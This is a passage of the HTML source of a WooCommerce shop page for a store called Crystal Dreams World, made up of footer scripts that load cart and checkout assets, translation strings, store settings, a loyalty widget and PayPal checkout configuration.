Methods":["No registered Payment Methods"],"Price between %1$s and %2$s":["Price between %1$s and %2$s"],"The type returned by checkout filters must be the same as the type they receive. The function received %1$s but returned %2$s.":["The type returned by checkout filters must be the same as the type they receive. The function received %1$s but returned %2$s."],"%s (optional)":["%s (optional)"],"Returned value must include %1$s, you passed \"%2$s\"":["Returned value must include %1$s, you passed \"%2$s\""],"Other available payment methods":["Other available payment methods"],"Use another payment method.":["Use another payment method."],"%1$s (%2$d unit)":["%1$s (%2$d unit)","%1$s (%2$d units)"],"Remove \"%s\"":["Remove \"%s\""],"Remove item":["Remove item"],"Details":["Details"],"Quantity increased to %s.":["Quantity increased to %s."],"Quantity reduced to %s.":["Quantity reduced to %s."],"Quantity of %s in your cart.":["Quantity of %s in your cart."],"Orange":["Orange"],"Removing coupon\u2026":["Removing coupon\u2026"],"Remove coupon \"%s\"":["Remove coupon \"%s\""],"Lightweight baseball cap":["Lightweight baseball cap"],"Yellow":["Yellow"],"Cap":["Cap"],"Beanie":["Beanie"],"Warm hat for winter":["Warm hat for winter"],"example product in Cart Block\u0004Beanie":["Beanie"],"example product in Cart Block\u0004Beanie with Logo":["Beanie with Logo"],"Loading shipping rates\u2026":["Loading shipping rates\u2026"],"%d shipping option was found":["%d shipping option was found","%d shipping options were found"],"%d shipping option was found.":["%d shipping option was found.","%d shipping options were found."],"Shipping option searched for %d package.":["Shipping option searched for %d package.","Shipping options searched for %d packages."],"Please select your country":["Please select your country"],"There was an error with this payment method. Please verify it's configured correctly.":["There was an error with this payment method. Please verify it's configured correctly."],"Save payment information to my account for future purchases.":["Save payment information to my account for future purchases."],"Saved token for %s":["Saved token for %s"],"%1$s ending in %2$s (expires %3$s)":["%1$s ending in %2$s (expires %3$s)"],"There are no payment methods available. This may be an error on our side. Please contact us if you need any help placing your order.":["There are no payment methods available. This may be an error on our side. Please contact us if you need any help placing your order."],"Loading\u2026":["Loading\u2026"],"Or continue below":["Or continue below"],"Taxes:":["Taxes:"],"There was a problem with your shipping option.":["There was a problem with your shipping option."],"Including <TaxAmount\/> in taxes":["Including <TaxAmount\/> in taxes"],"Applying coupon\u2026":["Applying coupon\u2026"],"Enter code":["Enter code"],"Discounted price:":["Discounted price:"],"%d left in stock":["%d left in stock"],"Previous price:":["Previous price:"],"Coupon code \"%s\" has been removed from your cart.":["Coupon code \"%s\" has been removed from your cart."],"Coupon code \"%s\" has been applied to your cart.":["Coupon code \"%s\" has been applied to your cart."],"Something went wrong. Please contact us to get assistance.":["Something went wrong. Please contact us to get assistance."],"There was a problem with your payment option.":["There was a problem with your payment option."],"Unable to get cart data from the API.":["Unable to get cart data from the API."],"Sales tax":["Sales Tax"],"Dismiss this notice":["Dismiss this notice"],"Fees:":["Fees:"],"Small":["Small"],"Size":["Size"],"Color":["Colour"],"Or":["Or"],"Show less":["Show less"],"Show less options":["Show less options"],"Show %s more":["Show %s more"],"Show %s more option":["Show %s more option","Show %s more options"],"Oops!":["Oops!"],"There was an error loading the content.":["There was an error loading the content."],"Read less":["Read less"],"Please enter a valid email address":["Please enter a valid email address"],"%1$s ending in %2$s":["%1$s ending in %2$s"],"Coupon: %s":["Coupon: %s"],"Free shipping":["Free shipping"],"Error:":["Error:"],"Subtotal":["Subtotal"],"Free":["Free"],"Close":["Close"],"Discount":["Discount"],"Apply":["Apply"],"Save %s":["Save %s"],"Shipping":["Shipping"],"Total":["Total"],"Taxes":["Taxes"],"Remove":["Remove"],"Coupons":["Coupons"],"Product":["Product"],"Subtotal:":["Subtotal:"],"Discount:":["Discount:"],"Shipping:":["Shipping:"],"Fee":["Fee"],"Read more":["Read more"],"Available on backorder":["Available on backorder"],"Local pickup":["Local pickup"]}},"comment":{"reference":"assets\/client\/blocks\/wc-cart-checkout-base-frontend.js"}} );
//# sourceURL=wc-cart-checkout-base-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js" id="wc-cart-checkout-base-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js" id="wc-cart-checkout-vendors-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js" id="wc-types-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js" id="wc-blocks-checkout-events-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-20 20:46:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_CA"},"Could not get a valid response from the server.":["Could not get a valid response from the server."],"Unable to connect. Please check your Internet connection.":["Unable to connect. Please check your Internet connection."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Media upload failed. If this is a photo or a large image, please scale it down and try again."],"The response is not a valid JSON response.":["The response is not a valid JSON response."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://crystaldreamsworld.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "7e3e258cd6" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://crystaldreamsworld.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Atrue%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fcrystaldreamsworld.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%20USD%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%252%24s%5Cu00a0%251%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fcrystaldreamsworld.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_CA%22%2C%22userLocale%22%3A%22en_CA%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fcrystaldreamsworld.com%5C%2Fmy-account-2%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22spamorder%22%3A%22Spam%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fcrystaldreamsworld.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-800x800.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Crystal%20Dreams%20World%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A2999%2C%22title%22%3A%22My%20Account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fcrystaldreamsworld.com%5C%2Fmy-account-2%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A2566%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fcrystaldreamsworld.com%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A2567%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fcrystaldreamsworld.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A2568%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fcrystaldreamsworld.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A839497%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fcrystaldreamsworld.com%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A839497%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fcrystaldreamsworld.com%5C%2Fprivacy-policy%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fcrystaldreamsworld.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.4.0%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fcrystaldreamsworld.com%5C%2Fvi56d9d%5C%2F%22%2C%22wpVersion%22%3A%226.9%22%2C%22experimentalWcRestApiV4%22%3Afalse%7D' ) );
//# sourceURL=wc-settings-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js" id="wc-settings-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/data-controls.min.js" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/notices.min.js" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '08ecdddf99',
				wcStoreApiNonceTimestamp: '1767832333'
			};
			
//# sourceURL=wc-blocks-middleware-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" id="wc-blocks-data-store-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2025-06-09 17:29:21+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_CA"},"\"%s\" was removed from your cart.":["\"%s\" was removed from your cart."],"Flat rate shipping":["Flat rate shipping"],"T-Shirt":["T-Shirt"],"Hoodie with Pocket":["Hoodie with Pocket"],"Hoodie with Logo":["Hoodie with Logo"],"%s (optional)":["%s (optional)"],"There was an error registering the payment method with id '%s': ":["There was an error registering the payment method with id '%s': "],"Orange":["Orange"],"Lightweight baseball cap":["Lightweight baseball cap"],"Yellow":["Yellow"],"Cap":["Cap"],"Beanie":["Beanie"],"Warm hat for winter":["Warm hat for winter"],"example product in Cart Block\u0004Beanie":["Beanie"],"example product in Cart Block\u0004Beanie with Logo":["Beanie with Logo"],"Something went wrong. Please contact us to get assistance.":["Something went wrong. Please contact us to get assistance."],"The response is not a valid JSON response.":["The response is not a valid JSON response."],"Unable to get cart data from the API.":["Unable to get cart data from the API."],"Sales tax":["Sales Tax"],"Small":["Small"],"Size":["Size"],"Color":["Colour"],"Free shipping":["Free shipping"],"Shipping":["Shipping"],"Fee":["Fee"],"Local pickup":["Local pickup"]}},"comment":{"reference":"assets\/client\/blocks\/wc-blocks-data.js"}} );
//# sourceURL=wc-blocks-data-store-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/client/admin/sanitize/index.js" id="wc-sanitize-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js" id="wc-blocks-components-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" id="pwgc-wc-blocks-js-extra">
/* <![CDATA[ */
var pwgcBlocks = {"hideRedeemForm":""};
//# sourceURL=pwgc-wc-blocks-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/pw-woocommerce-gift-cards/assets/dist/blocks.js" id="pwgc-wc-blocks-js"></script>
<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https://crystaldreamsworld.com/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://crystaldreamsworld.com/wp-admin/admin-ajax.php","disable_lightbox":"0"};
//# sourceURL=cr-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js" id="cr-frontend-js-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js" id="cr-colcade-js"></script>
<script type="text/javascript" id="wapf-frontend-js-js-extra">
/* <![CDATA[ */
var wapf_config = {"page_type":"other"};
//# sourceURL=wapf-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/js/frontend.min.js" id="wapf-frontend-js-js"></script>
<script type="text/javascript" src="https://app.marsello.com/Portal/Widget/ScriptToInstall/680bbdcc1c05b0fd33b2ecea?aProvId=680bc13e1c05b0fd33b2f0f6&amp;ver=1.0.0" id="marsello-widget-js"></script>
<script type="text/javascript" src="https://pos.marsello.app/widget/680bbdcc1c05b0fd33b2ecea/16/embed.js" id="marsello-customer-portal-js"></script>
<script type="text/javascript" src="https://app.marsello.com/Portal/Custom/FormScriptToInstall/680bbdcc1c05b0fd33b2ecea?aProvId=680bc13e1c05b0fd33b2f0f6&amp;formId=681671a3622e1a8e818f4807&amp;ver=1.0.0" id="marsello-form-widget-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=ASBWzpyKwpDbBiuinzmAHW9L5kN8vwq0qDc7Pk1Rk4uVKaZZwuENfqkgknWIoy4A_uFs6ldFJum_ia3Z&currency=CAD&integration-date=2025-12-04&components=buttons,funding-eligibility&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"ASBWzpyKwpDbBiuinzmAHW9L5kN8vwq0qDc7Pk1Rk4uVKaZZwuENfqkgknWIoy4A_uFs6ldFJum_ia3Z","currency":"CAD","integration-date":"2025-12-04","components":"buttons,funding-eligibility","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP"},"client_id":"ASBWzpyKwpDbBiuinzmAHW9L5kN8vwq0qDc7Pk1Rk4uVKaZZwuENfqkgknWIoy4A_uFs6ldFJum_ia3Z","currency":"CAD","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"84d638de7b","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://crystaldreamsworld.com/checkout/","context":"mini-cart","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"b93e167b09"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"6dbaba8cc7"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"4fb1f0e57e"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"2b090bd0d1"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"eff43f889f"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"b14c487973"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"891a8a7c54"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"a28d3ddeb5"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"116706c395"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"2fb83986bf"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"217ce3d842"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonc